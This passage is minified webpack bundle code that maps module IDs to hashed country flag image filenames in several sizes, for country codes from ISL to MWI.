strict";e.exports=t.p+"ISL_32x32-fd1d97b55280aabe548c.png"},306188:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_43x43-34462b445feecf71ae93.png"},670446:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x64-67439a94b734a11738de.png"},795814:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_86x86-6449646fef44b961cfb2.png"},971960:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_13x13-c02bc8296f3dc85672e8.png"},682654:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_21x21-28eba717f4d25cadcc58.png"},413470:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x32-b7a8da86113bf164a7ef.png"},263082:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_43x43-fec2dfb09dfb52dc00cb.png"},872148:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x64-a578d8f7a5e6af902ebb.png"},16764:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_86x86-ac8b7fd46edf1ffe310c.png"},361522:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_13x13-594f49181dc643316c4d.png"},727008:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_21x21-47724cc13c5600657370.png"},955448:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_32x32-1e3614cd2f64d53ca120.png"},880692:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_43x43-8c995ea5cdb31b262241.png"},71894:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x64-cadf318ba925ce0fee77.png"},378734:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_86x86-2e0b16f487e37f331559.png"},548310:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_13x13-ab978f41728eae8e6948.png"},384356:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_21x21-452b4ecc7b06190e22ef.png"},663660:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x32-c441e154745b822f76d1.png"},668504:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_43x43-d97788b1610e2787e6b9.png"},776330:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x64-5f9137366b5749b3e2a9.png"},427458:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_86x86-73efab95e4ba8dcfddbe.png"},745326:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_13x13-5ce091930d4ad8403005.png"},200060:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_21x21-084b876d994a84272fb4.png"},687204:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x32-3161acf7bcee249efec1.png"},857136:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_43x43-c8cc44619fda876a57a9.png"},932354:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x64-1c14bd818d26b2006b05.png"},292410:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_86x86-b316aa1e485b37389840.png"},704371:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_13x13-f9d64af0e79b05a2610e.png"},915997:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_21x21-81b61be5735035de77d5.png"},966801:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x32-b6e5bf84cea58263fbe0.png"},812217:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_43x43-a97ea0ec8b887c8c48d4.png"},631868:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x64-c5fd74f5272a272988e4.png"},743759:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_86x86-524b66351fbcac6616f9.png"},664842:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_13x13-9128d29f0a2b09fa7891.png"},453464:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_21x21-796525aeac76f69a2b7a.png"},126608:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x32-90d70ab7706cdc182089.png"},111500:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_43x43-f0c6a514963d688e5426.png"},356526:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x64-987cb8b48b0300aeef0a.png"},106214:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_86x86-9d7ad0166a45a48f7648.png"},720680:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_13x13-186790e03021fcbe1fbb.png"},661454:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_21x21-8cdb2f588d5f1da218ba.png"},572046:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x32-563d0459116ac0c295f2.png"},66202:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_43x43-f56bda7721cf4b2f6c59.png"},855492:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x64-0deb40f4a223d12c3465.png"},372140:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_86x86-12410ba710d9f2f77501.png"},150512:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_13x13-051fb28c148a9b5eaf25.png"},442678:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_21x21-6deac9e927140ce45a1d.png"},493942:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x32-41fd76c45ee21231580e.png"},798274:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_43x43-bdb7c90093e545371b2e.png"},803532:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x64-f4c250f2af6b2e220524.png"},650292:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_86x86-59d0c45dcf5ba80124a7.png"},836398:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_13x13-50a5c68e653d9d2ab72c.png"},774780:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_21x21-3c433f567fe1a89b1069.png"},261924:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x32-eee0cef07dd2fc6e6c87.png"},948208:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_43x43-6f6d17d32db57f012e6f.png"},507074:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x64-d59610abe37a17da8cd5.png"},867130:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_86x86-dff73a932fb22e6871d6.png"},529844:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_13x13-d9d9b5a0948850a3f0bb.png"},620554:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_21x21-2f1580dd3b7841d23402.png"},507146:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x32-8d18025948689627a451.png"},924470:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_43x43-3cb5df6587d2f64c7959.png"},779248:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x64-caebfa23f207bcef6f90.png"},693944:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_86x86-0ab3db47b7693e0f68e3.png"},659224:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_13x13-a75388b5a3a26e952575.png"},735614:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_21x21-0cecb38583896c8eebe8.png"},813054:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x32-8d926ea46c6e199450e5.png"},157770:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_43x43-85e102bb4bb28658afc6.png"},998644:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x64-f813d17c1d9d92eaf757.png"},523164:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_86x86-7ff68abfa8caedd481d7.png"},860178:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_13x13-8c06e96bcfeb9c1a8f36.png"},951232:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_21x21-357773a66a04ffa850a7.png"},178648:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x32-e226de4b0c16581c8cb8.png"},261140:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_43x43-e1f11b831203e3a2e10e.png"},649014:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x64-15f0a25ab5129b5ca339.png"},947022:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_86x86-5cd7711bb38d15ddabe1.png"},171998:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_13x13-6258fd90d1be85cd033c.png"},392876:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_21x21-53a03667ee583dae2b27.png"},954196:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x32-ae2e1a3cc635f37f3975.png"},957408:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_43x43-76bd00faa2f8add2961a.png"},375922:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x64-b1c7f7db565e5bba675f.png"},637866:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_86x86-6625ee4fb124c79c1c50.png"},502148:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_13x13-694793ccc25e65fd886b.png"},263642:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_21x21-1ca051955dae516cb312.png"},47386:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x32-b8a8fd37c75709e440a8.png"},111494:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_43x43-fafb9be6b54af48e206e.png"},266624:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x64-edf7cd5dd0470cb504c0.png"},516936:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_86x86-3cccb194ac3f6ee5d90e.png"},370278:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_13x13-66ef1ea03fac9faa1e91.png"},645556:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_21x21-46c103d1c5fd880aa1d7.png"},706492:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x32-1b70fd01c6662ca88949.png"},432872:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_43x43-1ba3a57dc611a0ce1beb.png"},871322:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x64-e6cff654cb4d77a33090.png"},979346:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_86x86-3584f574b601b6f360f6.png"},767010:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_13x13-3d5f08c7a87692fe9945.png"},145360:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_21x21-84044a7e2d7d9472688a.png"},349032:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x32-475dcdc4e66c5373885e.png"},878180:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_43x43-98cd893d544970f92b0a.png"},347334:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x64-766287b0efd8ec1b3af4.png"},872734:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_86x86-7536563e0018966e97a4.png"},553654:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_13x13-142204de7ec604415d57.png"},26180:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_21x21-144846914ecb197530d0.png"},951756:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x32-da3966f281bff77042bb.png"},638712:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_43x43-18fb6ca2c35f8a069789.png"},558826:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x64-7cd7fdca91115888869f.png"},598242:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_86x86-f6b8cbac3ac8088d3deb.png"},388237:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_13x13-9647ce52d571bf57416f.png"},368175:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_21x21-ab9106f8f1ae509010bd.png"},735779:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x32-54179f8b550f72536a2b.png"},781659:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_43x43-f45f294e84b936d81beb.png"},790657:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x64-89f1f5d4590ffadf4900.png"},389305:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_86x86-3766488b14a1f49531cb.png"},56586:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_13x13-d00a2ab3119574358e9f.png"},363032:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_21x21-95263a3760f951391511.png"},142672:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x32-ba7b533d6059d7613f4b.png"},254412:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_43x43-c24217f03b8df9c8e7ee.png"},618670:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_64x64-fc5ed06077efd06c1d1b.png"},227686:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_86x86-9867b7614cac0a011e16.png"},10192:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_13x13-2363094a36055e43ff0f.png"},617814:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_21x21-3bc800de0ea607b5cc48.png"},952086:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x32-91e6e14fcdfd0d887a87.png"},304034:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_43x43-7b38f9a5a841cc519f80.png"},239916:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x64-11f61bc070b02a755d87.png"},712084:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_86x86-4ff328fbf30ac6452756.png"},798082:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_13x13-91f1f10a12dc4a980ecc.png"},910832:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_21x21-7635b60cbb6c3a9ff720.png"},944264:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x32-089f7dc410dbf05b1d4a.png"},897796:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_43x43-e570cf723eab3ac5add6.png"},142950:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x64-22fb6ceb67097298e974.png"},31934:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_86x86-10ec2ff6eca6c3b79932.png"},495256:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_13x13-a5b669c5906268b9636e.png"},690494:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_21x21-b74ed4473c56538e07eb.png"},508414:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x32-388c1a4405ed6b186713.png"},959626:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_43x43-b257882f9bfaf184aaa0.png"},800500:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x64-436945e600f91418ebdd.png"},478044:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_86x86-899097865a6072a55a80.png"},862791:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_13x13-6a0ce9b667d70370b686.png"},179089:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_21x21-90099ceef38380daed07.png"},286949:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x32-d82e098706badd755350.png"},937373:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_43x43-3b7cac2a6b68c0cd9197.png"},642723:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_64x64-ecc4914fc790b24b6a7c.png"},980563:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_86x86-a4e2527bfe8b44885824.png"},317501:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_13x13-d656bd1922765f24aeae.png"},737311:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_21x21-cf5d4a0d1ebb961bc71b.png"},399059:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x32-bac11129e4d384a03b77.png"},58763:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_43x43-b490849ae9db27b4f431.png"},576433:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x64-6e225ac6494ff70ea0fb.png"},712745:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_86x86-e9d22d9902bb2f4f1f09.png"},56265:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_13x13-1d3077f67b7910486768.png"},211899:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_21x21-f5d59ffdc89af8b0fc1f.png"},385919:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x32-250ef6937b988ac8c744.png"},191943:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_43x43-8bae60406e72191f784d.png"},735277:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_64x64-1cb0c520a533f89f251d.png"},57909:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_86x86-6602b3deb8d2f4acbc8a.png"},860547:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_13x13-335b37294ddc4206063a.png"},638125:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_21x21-94ef22896df3db84897b.png"},299873:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x32-34cc692511ee79e71bd6.png"},477577:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_43x43-f59be3a3937496a0afbc.png"},397663:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x64-89897e1c3ded5aff2258.png"},872607:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_86x86-1544a10b9116e84b0020.png"},506922:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_13x13-d09b2f319b4e56b23caa.png"},906936:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_21x21-082cdb5747a2efe3a404.png"},984816:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x32-280b556c68dbcb6d39e6.png"},836460:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_43x43-74a20ab6874d6809710f.png"},793422:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x64-8e571dff09cb85c79fcd.png"},369734:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_86x86-3e76bb02a447a9414ab8.png"},90694:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_13x13-6399a6fcd08f037410cf.png"},179284:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_21x21-97c514dec7f8ab18f89e.png"},667100:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x32-4f563ede8f24ef3b383d.png"},94472:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_43x43-44b49ed952c63ce8f167.png"},214010:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x64-6013f68fae3cec9ffe64.png"},669234:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_86x86-bf2092bf3f2580ffde8a.png"},180885:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_13x13-4f6addd97f77337b2705.png"},428599:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_21x21-65d60f09d5f73e89e5f7.png"},887499:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_32x32-8dc7797250fdf577e4ab.png"},82595:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_43x43-02866bbe3438e3e76c99.png"},908265:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x64-acd85a5d7ed1e1afc9f1.png"},509089:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_86x86-ef2f9e22f4705a785050.png"},316670:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_13x13-0d78dac33733f02f0689.png"},377164:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_21x21-c597b2fb51103924b331.png"},224692:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x32-e38512cd204a0c287d0a.png"},730816:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_43x43-7f8d65d45d9cc182bcd7.png"},411794:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x64-6b7bae2c3b39908cc60f.png"},700938:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_86x86-c3598d659a6717405a0b.png"},735340:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_13x13-d799ef5236247e18b2a6.png"},663650:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_21x21-33c30b54c489ebb92688.png"},24098:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x32-6ca7274720cf85bc0666.png"},629550:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_43x43-2d64162b214f4d0ffeff.png"},955016:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x64-b30a2e768b67d12c32d8.png"},761584:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_86x86-87c731536382e9063de6.png"},49265:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_13x13-bd93a32c53c9a3ad602c.png"},832355:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_21x21-4d83ff2b7c037836b11c.png"},740839:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x32-bc027f7c8c8446d662b0.png"},97103:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_43x43-fe33366d4b17a0f04bcc.png"},861589:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x64-62034ad622b990e1a8a5.png"},482845:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_86x86-21d323840deb6e8adf7e.png"},370060:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_13x13-c6889d6580af3c488026.png"},223106:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_21x21-2334decba1785d854bcb.png"},813250:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x32-661bd7981c43e9638026.png"},923598:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_43x43-c5612a4322ed83b0c064.png"},617320:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x64-97c9daec3717ddcdc7b0.png"},91920:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_86x86-3ced324cd7e78b403787.png"},904291:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_13x13-77c885ede34fd814408e.png"},498189:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_21x21-7ba864bb690653cbc808.png"},68161:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x32-88089c6e56590438697d.png"},148969:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_43x43-e2ab8ce72aa174e9ff11.png"},333247:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x64-0f5abc148bc8b11be59d.png"},667519:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_86x86-1c4c169fdbf93ed917b5.png"},230182:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_13x13-ffda5405e2208ca8e2b8.png"},47988:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_21x21-25157344d9e70d85f9e0.png"},283772:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x32-2c5d012b39c3873307a1.png"},504680:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_43x43-be0f42d36529aeb6ab18.png"},493658:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x64-27210bcc862374736b0b.png"},932306:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_86x86-ad42dac7fc9f4834cade.png"},739038:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_13x13-3ddb22567e0001bbd0ae.png"},959916:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_21x21-c39817b4467d0e138563.png"},978708:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x32-39baf340f9fe67b3e331.png"},101152:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_43x43-5fd94b9e394007731884.png"},117810:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x64-41bc9b2c12ac03df464c.png"},662378:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_86x86-1016bd8ac8fed8aac72f.png"},624759:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_13x13-7856fbc5a41dbbd6f390.png"},26945:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_21x21-77b69d2ef21c0acb986e.png"},748117:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x32-9dca94d041a975887c99.png"},727181:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_43x43-4ce67bef4cd7f5936786.png"},272211:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x64-58c01f74a14ff4517bc9.png"},652355:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_86x86-4a409da0ed5e589c03e8.png"},736738:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_13x13-ee6b94fe2fdd4d234a71.png"},115088:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_21x21-00a9b43b887f80d79ff3.png"},318760:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x32-7272dad3a4edb74d9c65.png"},847908:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_43x43-eb75b808c11bc18fcdb2.png"},317062:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x64-bfb917fab8d19c3f2e8a.png"},842462:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_86x86-601d1576a1395473ed22.png"},129244:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_13x13-7cae868aa804122821dc.png"},430610:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_21x21-94b618bfb9c768662085.png"},764882:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x32-a5cf61300f561e657abc.png"},538590:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_43x43-c7170a9632f977e0ce0a.png"},428216:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x64-04e13b2ac7f93abd3ce0.png"},646560:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_86x86-c1063618261d8f3e5e8e.png"},369538:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_13x13-aecae44dcd8e38f1cb49.png"},292336:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_21x21-ec11b235147fdf42e8cf.png"},113864:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x32-34fea9841139f8fab832.png"},797124:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_43x43-0fdba6264ec4573a7ea7.png"},444134:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x64-f7949256548e9d29f5e3.png"},637566:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_86x86-a0fd6ac80835ebf9f911.png"},953581:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_13x13-bcb0850290805517c4d9.png"},687759:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_21x21-cfa57c2ecc256ac88683.png"},836227:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x32-c601c62f7948250020f8.png"},612411:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_43x43-aeb81469155f0f2fc2a8.png"},236385:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x64-fb18cc794ce6286b5457.png"},339929:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_86x86-9b341df0e0f55dbf2584.png"},811760:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_13x13-657db3670c78fd3d1b6f.png"},77750:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_21x21-e49c75f8e6c39cb1f7a8.png"},438198:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x32-7b0132897c0ca02cf416.png"},790146:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_43x43-f824d6f61c069be13c10.png"},372108:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_64x64-636edc8e08b42d4ac60b.png"},721396:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_86x86-48012c1d202343902d55.png"},466413:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_13x13-0868c0fe8f37a894b447.png"},200591:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_21x21-32ff4d8dad7614d4a637.png"},349059:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x32-3ed519c36331458d560d.png"},125243:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_43x43-f8d1e28d4170140056c3.png"},749217:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x64-81420fd6a9f2999e1ba0.png"},336409:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_86x86-02ac17b0b8294b3165e2.png"},281564:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_13x13-81c43d6205f86b0d3923.png"},582930:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_21x21-e4073432855e62e863be.png"},400850:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x32-d1a99ef0ddb9c383be6b.png"},690910:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_43x43-c188802178265af93461.png"},580536:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x64-c90ced340fd69e2e3103.png"},282528:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_86x86-b7fe20107c79e685c9b7.png"},772094:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_13x13-e19a0c790a93a26b6c87.png"},256268:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_21x21-dec624352410b7c01eb8.png"},386420:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x32-bcb0ffb6f7f58976222e.png"},279296:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_43x43-590ba042fad501be380e.png"},748370:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x64-903a643353c288bb2883.png"},3338:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_86x86-d3d7c76847bc5db8d211.png"},456279:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_13x13-2e5274f12d626a6c6ae4.png"},961889:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_21x21-52fca5286356f0ecdca3.png"},569589:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x32-3270ebb79746343bcf5b.png"},379501:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_43x43-894df1f0cf7f8e3e2d27.png"},984307:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x64-6ebfac0850444fe03e5d.png"},457699:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_86x86-34afad5f9330251a9d3c.png"},788043:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_13x13-cde33d0a0075e805f615.png"},595477:(e,s,t)=>{"use 